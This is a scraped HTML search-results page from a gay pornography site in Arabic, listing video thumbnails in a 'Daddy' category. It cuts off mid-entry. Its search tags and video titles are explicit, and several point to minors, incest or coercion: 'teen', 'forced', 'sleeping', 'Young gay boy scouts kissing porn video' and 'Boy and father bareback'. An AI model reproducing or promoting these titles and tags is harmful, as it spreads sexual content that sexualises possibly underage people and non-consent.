

--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/ar/search/2KjYp9io2Kc/
body_size: 14404
content:
 
<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>يدس طرفه عين - Explore an exciting world of hardcore بابا twink porn</title>
        <meta name="description" content="View exciting بابا twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4331274247/Daddy/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4331274247/Daddy/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4331274247;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="البحث عن"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/ar/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/ar/search/2LXYutmK2LE/" target="_self" title="صغير"><i class="la la-search"></i> صغير</a> <a href="/ar/search/2LPYp9iu2YYg2LPZg9izINi52LHYqNmKIGdheSB0d2lua3M/" target="_self" title="ساخن سكس عربي gay twinks"><i class="la la-search"></i> ساخن سكس عربي gay twinks</a> <a href="/ar/search/2KfZhNi52LHYqNmK/" target="_self" title="العربي"><i class="la la-search"></i> العربي</a> <a href="/ar/search/2YPYqNmK2LEg2YjYtdi62YrYsQ/" target="_self" title="كبير وصغير"><i class="la la-search"></i> كبير وصغير</a> <a href="/ar/search/2YXYsdin2YfZgg/" target="_self" title="مراهق"><i class="la la-search"></i> مراهق</a> <a href="/ar/search/2KfZiNmEINmF2LHYqQ/" target="_self" title="اول مرة"><i class="la la-search"></i> اول مرة</a> <a href="/ar/search/2KfZhNmF2LHYqSDYp9mE2KPZiNmE2Ykg2LTYsdis2Yo/" target="_self" title="المرة الأولى شرجي"><i class="la la-search"></i> المرة الأولى شرجي</a> <a href="/ar/search/2YXYrtmG2Ks/" target="_self" title="مخنث"><i class="la la-search"></i> مخنث</a> <a href="/ar/search/2LHZiNiz2YrZitmG/" target="_self" title="روسيين"><i class="la la-search"></i> روسيين</a> <a href="/ar/search/2LLYqCDZg9io2YrYsQ/" target="_self" title="زب كبير"><i class="la la-search"></i> زب كبير</a> <a href="/ar/search/2KfZhNmG2YjZhQ/" target="_self" title="النوم"><i class="la la-search"></i> النوم</a> <a href="/ar/search/2YXYq9mE2Yo/" target="_self" title="مثلي"><i class="la la-search"></i> مثلي</a> <a href="/ar/search/2YTYrdizINi32YrYsg/" target="_self" title="لحس طيز"><i class="la la-search"></i> لحس طيز</a> <a href="/ar/search/2LTYutmEINmF2YbYstmE2Yo/" target="_self" title="شغل منزلي"><i class="la la-search"></i> شغل منزلي</a> <a href="/ar/search/2KjZiNmK/" target="_self" title="بوي"><i class="la la-search"></i> بوي</a> <a href="/ar/search/2KPZhtir2Yk/" target="_self" title="أنثى"><i class="la la-search"></i> أنثى</a> <a href="/ar/search/2KzZhtizINmD2KfZhdmE/" target="_self" title="جنس كامل"><i class="la la-search"></i> جنس كامل</a> <a href="/ar/search/2KfZhNij2LTZgtix/" target="_self" title="الأشقر"><i class="la la-search"></i> الأشقر</a> <a href="/ar/search/2LXYr9mK2YIg2YTZgdiq2KfYqQ/" target="_self" title="صديق لفتاة"><i class="la la-search"></i> صديق لفتاة</a> <a href="/ar/search/2LPZiNmE2Ygg2KfZhNin2LPYqtmF2YbYp9ih/" target="_self" title="سولو الاستمناء"><i class="la la-search"></i> سولو الاستمناء</a> <a href="/ar/search/2YTZg9ix2Kkg2KfZhNmC2K_ZhQ/" target="_self" title="لكرة القدم"><i class="la la-search"></i> لكرة القدم</a> <a href="/ar/search/2LnZhNin2YLYqSDYs9mK2LfYsdip/" target="_self" title="علاقة سيطرة"><i class="la la-search"></i> علاقة سيطرة</a> <a href="/ar/search/aGFuZGpvYiDYp9mE2LTYqNin2Kg/" target="_self" title="handjob الشباب"><i class="la la-search"></i> handjob الشباب</a> <a href="/ar/search/2KfZitmF2Yg/" target="_self" title="ايمو"><i class="la la-search"></i> ايمو</a> <a href="/ar/search/2YPYp9mF2YrYsdinINmI2YrYqA/" target="_self" title="كاميرا ويب"><i class="la la-search"></i> كاميرا ويب</a> <a href="/ar/search/2KfZhNmE2LnYqCDYp9mE2LTYsdis/" target="_self" title="اللعب الشرج"><i class="la la-search"></i> اللعب الشرج</a> <a href="/ar/search/2LfZitiy/" target="_self" title="طيز"><i class="la la-search"></i> طيز</a> <a href="/ar/search/2LPZhdmK2YY/" target="_self" title="سمين"><i class="la la-search"></i> سمين</a> <a href="/ar/search/2YLYsNmBINiv2KfYrtmEINin2YTZg9iz/" target="_self" title="قذف داخل الكس"><i class="la la-search"></i> قذف داخل الكس</a> <a href="/ar/search/2YTYt9mK2YE/" target="_self" title="لطيف"><i class="la la-search"></i> لطيف</a> <a href="/ar/search/2YfZhtiv2Yo/" target="_self" title="هندي"><i class="la la-search"></i> هندي</a> <a href="/ar/search/2YXYttix2YjYqCDYudmE2Ykg2KfZhNi32YrYsg/" target="_self" title="مضروب على الطيز"><i class="la la-search"></i> مضروب على الطيز</a> <a href="/ar/search/2LnZhtmK2YE/" target="_self" title="عنيف"><i class="la la-search"></i> عنيف</a> <a href="/ar/search/2K3Zhdin2YU/" target="_self" title="حمام"><i class="la la-search"></i> حمام</a> <a href="/ar/search/2LLZiNis2YrZhg/" target="_self" title="زوجين"><i class="la la-search"></i> زوجين</a> <a href="/ar/search/2KfZhNij2YjYsdmI2KjZig/" target="_self" title="الأوروبي"><i class="la la-search"></i> الأوروبي</a> <a href="/ar/search/2YPZhNin2LPZitmD/" target="_self" title="كلاسيك"><i class="la la-search"></i> كلاسيك</a> <a href="/ar/search/2KPZhNmF/" target="_self" title="ألم"><i class="la la-search"></i> ألم</a> <a href="/ar/search/2YfYstipINin2YTYrNmF2KfYuQ/" target="_self" title="هزة الجماع"><i class="la la-search"></i> هزة الجماع</a> <a href="/ar/search/2YjZhtit2YrZhA/" target="_self" title="ونحيل"><i class="la la-search"></i> ونحيل</a> <a href="/ar/search/2KjZiNiz/" target="_self" title="بوس"><i class="la la-search"></i> بوس</a> <a href="/ar/search/2KfZhNmK2KfYqNin2YbZitip/" target="_self" title="اليابانية"><i class="la la-search"></i> اليابانية</a> <a href="/ar/search/2KfZhNin2LPYqtmF2YbYp9ihINin2YTYudin2YXYqQ/" target="_self" title="الاستمناء العامة"><i class="la la-search"></i> الاستمناء العامة</a> <a href="/ar/search/2YLYsNmB/" target="_self" title="قذف"><i class="la la-search"></i> قذف</a> <a href="/ar/search/2KfZhNmC2LPYsdmK/" target="_self" title="القسري"><i class="la la-search"></i> القسري</a> <a href="/ar/search/2KfZhNmB2LHZhtiz2YrYqQ/" target="_self" title="الفرنسية"><i class="la la-search"></i> الفرنسية</a> <a href="/ar/search/2LTYsdis2Yo/" target="_self" title="شرجي"><i class="la la-search"></i> شرجي</a> <a href="/ar/search/2YHZiiDYp9mE2LTYp9ix2Lk/" target="_self" title="في الشارع"><i class="la la-search"></i> في الشارع</a> <a href="/ar/search/2KzZhtiz2Yog2KvZhtin2KbZig/" target="_self" title="جنسي ثنائي"><i class="la la-search"></i> جنسي ثنائي</a> <a href="/ar/search/2KrYrdmI2YQg2KzZhtiz2Yo/" target="_self" title="تحول جنسي"><i class="la la-search"></i> تحول جنسي</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/ar/category/4331274247/Daddy/latest/1/" target="_self">Most Recent</a>
                        <a href="/ar/category/4331274247/Daddy/popular/1/" target="_self">المصنفة</a>
                    </div>
                </div>
                
            </div>
            
            <h1>بابا @ يدس طرفه عين</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/ar/video/2705852735170209725/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f656e7bd" src="/thumbs/725/2705852735170209725_0.jpg" alt="Fat dad barebacks bubble butt boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1010</span>
                            <span><i class="la la-play"></i> 31.05.2020</span>
                            <span><i class="la la-clock"></i> 22:14</span>
                        </div>
                        <p>Fat dad barebacks bubble butt boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1892856894691629704/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c75122be5a88" src="/thumbs/704/1892856894691629704_0.jpg" alt="Hentai Red haired boy and Old man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 159</span>
                            <span><i class="la la-play"></i> 27.09.2017</span>
                            <span><i class="la la-clock"></i> 5:02</span>
                        </div>
                        <p>Hentai Red haired boy and Old man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636762026525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100e72521d" src="/thumbs/525/3824942636762026525_0.jpg" alt="Cute twink with dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 593</span>
                            <span><i class="la la-play"></i> 8.08.2020</span>
                            <span><i class="la la-clock"></i> 22:43</span>
                        </div>
                        <p>Cute twink with dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637768104586/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104a69da8a" src="/thumbs/586/3824942637768104586_0.jpg" alt="Lucky Older Russian Playing Poker Wins Twink&#039;s Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 642</span>
                            <span><i class="la la-play"></i> 31.08.2020</span>
                            <span><i class="la la-clock"></i> 21:59</span>
                        </div>
                        <p>Lucky Older Russian Playing Poker Wins Twink&#039;s Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731817381191/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92e7ecd47" src="/thumbs/191/2705852731817381191_0.jpg" alt="Dad &amp; boy in the bed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 787</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 15:45</span>
                        </div>
                        <p>Dad &amp; boy in the bed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6930030051084002597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="602c699d55a4e525" src="/thumbs/597/6930030051084002597_0.jpg" alt="Scooping old man s sorry ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 612</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>Scooping old man s sorry ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16173076377892937705/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e0724f46ed91dfe9" src="/thumbs/705/16173076377892937705_0.jpg" alt="Will You Survive The Test?" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 669</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Will You Survive The Test?</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637534830405/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103c825f45" src="/thumbs/405/3824942637534830405_0.jpg" alt="Bareback Marathon 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 650</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 14:58</span>
                        </div>
                        <p>Bareback Marathon 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732886602251/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96e39d20b" src="/thumbs/251/2705852732886602251_0.jpg" alt="White Dad pounds breeds Mexican gang member" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1091</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 19:42</span>
                        </div>
                        <p>White Dad pounds breeds Mexican gang member</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731259940588/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90d44eeec" src="/thumbs/588/2705852731259940588_0.jpg" alt="Bearded bear dad blows friend while he watches cartoons" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 588</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                        <p>Bearded bear dad blows friend while he watches cartoons</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732034487105/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93b6f9341" src="/thumbs/105/2705852732034487105_0.jpg" alt="Old Man and His Twink BVR" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 778</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 23:20</span>
                        </div>
                        <p>Old Man and His Twink BVR</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942639789990724/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c2ed6344" src="/thumbs/724/3824942639789990724_0.jpg" alt="Jackin with not real dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 713</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 19:21</span>
                        </div>
                        <p>Jackin with not real dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731746681527/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92a4802b7" src="/thumbs/527/2705852731746681527_0.jpg" alt="Interracial Dad and Asian Twink Threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 702</span>
                            <span><i class="la la-play"></i> 15.06.2020</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Interracial Dad and Asian Twink Threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732029213483/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93b1f1b2b" src="/thumbs/483/2705852732029213483_0.jpg" alt="Amateur asian dad cum in twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 23.04.2020</span>
                            <span><i class="la la-clock"></i> 1:31</span>
                        </div>
                        <p>Amateur asian dad cum in twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6885564707350953396/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5f8e709ebb9ebdb4" src="/thumbs/396/6885564707350953396_0.jpg" alt="Male filipino celebrities gay sex and old man sex vs boy download The" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 5:03</span>
                        </div>
                        <p>Male filipino celebrities gay sex and old man sex vs boy download The</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734711058123/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9daf8cecb" src="/thumbs/123/2705852734711058123_0.jpg" alt="Hot ginger mature bald dad fucks black tight boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 160</span>
                            <span><i class="la la-play"></i> 5.08.2020</span>
                            <span><i class="la la-clock"></i> 6:22</span>
                        </div>
                        <p>Hot ginger mature bald dad fucks black tight boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735232342983/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fa0afbc7" src="/thumbs/983/2705852735232342983_0.jpg" alt="Pakistani dad riding boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 536</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:45</span>
                        </div>
                        <p>Pakistani dad riding boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636612094445/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10058289ed" src="/thumbs/445/3824942636612094445_0.jpg" alt="Hot Dad and Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 872</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 15:34</span>
                        </div>
                        <p>Hot Dad and Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731690995269/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb926f64e45" src="/thumbs/269/2705852731690995269_0.jpg" alt="Dirty old man has filthy sex with a slim horny twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 521</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 24:08</span>
                        </div>
                        <p>Dirty old man has filthy sex with a slim horny twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942639926061272/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg" alt="Dad and his 18 year old boytoy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1588</span>
                            <span><i class="la la-play"></i> 24.07.2020</span>
                            <span><i class="la la-clock"></i> 8:52</span>
                        </div>
                        <p>Dad and his 18 year old boytoy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16482095493810203414/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e4bc2a86969fab16" src="/thumbs/414/16482095493810203414_0.jpg" alt="Threesome dad and boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 258</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 25:49</span>
                        </div>
                        <p>Threesome dad and boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640048806938/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d25a9c1a" src="/thumbs/938/3824942640048806938_0.jpg" alt="Boy and father bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 451</span>
                            <span><i class="la la-play"></i> 8.10.2020</span>
                            <span><i class="la la-clock"></i> 22:03</span>
                        </div>
                        <p>Boy and father bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942638776689165/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108687a20d" src="/thumbs/165/3824942638776689165_0.jpg" alt="Lucky Older Russians Team Tag Twink Sasha" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 17:54</span>
                        </div>
                        <p>Lucky Older Russians Team Tag Twink Sasha</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733534624559/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb994d9db2f" src="/thumbs/559/2705852733534624559_0.jpg" alt="Muscled not dad fucks raunchy boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 535</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 18:22</span>
                        </div>
                        <p>Muscled not dad fucks raunchy boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15498339083132566256/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d71529484aab7af0" src="/thumbs/256/15498339083132566256_0.jpg" alt="Couple of cocksuckers doin' their thing part 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 640</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:32</span>
                        </div>
                        <p>Couple of cocksuckers doin' their thing part 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637819269764/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104d769284" src="/thumbs/764/3824942637819269764_0.jpg" alt="Lucky Dad Fucks Willing Computer Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 372</span>
                            <span><i class="la la-play"></i> 19.06.2020</span>
                            <span><i class="la la-clock"></i> 18:16</span>
                        </div>
                        <p>Lucky Dad Fucks Willing Computer Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8488875779682853939/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="75ce8b8bae69e433" src="/thumbs/939/8488875779682853939_0.jpg" alt="Stubborn Step Dad Punish his Young Rebel Boy - Jax Thirio, Troye Jacobs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 250</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:29</span>
                        </div>
                        <p>Stubborn Step Dad Punish his Young Rebel Boy - Jax Thirio, Troye Jacobs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732457901387/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb954ac5d4b" src="/thumbs/387/2705852732457901387_0.jpg" alt="Arab boy and White Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 492</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                        <p>Arab boy and White Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735223605618/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f985a972" src="/thumbs/618/2705852735223605618_0.jpg" alt="Married Rich White Dad BB Cum Outta Black Jock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 448</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 5:28</span>
                        </div>
                        <p>Married Rich White Dad BB Cum Outta Black Jock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732655216528/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9606f2790" src="/thumbs/528/2705852732655216528_0.jpg" alt="Fat dad fucks german boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 391</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 8:25</span>
                        </div>
                        <p>Fat dad fucks german boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2184558836279987415/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e511caff368ccd7" src="/thumbs/415/2184558836279987415_0.jpg" alt="step Dad Caught His Perving Around On a Dating Site" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 460</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:54</span>
                        </div>
                        <p>step Dad Caught His Perving Around On a Dating Site</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636600393320/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1004cffe68" src="/thumbs/320/3824942636600393320_0.jpg" alt="Young gay boy scouts kissing porn video Jordan Ashton&#039;s real dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 579</span>
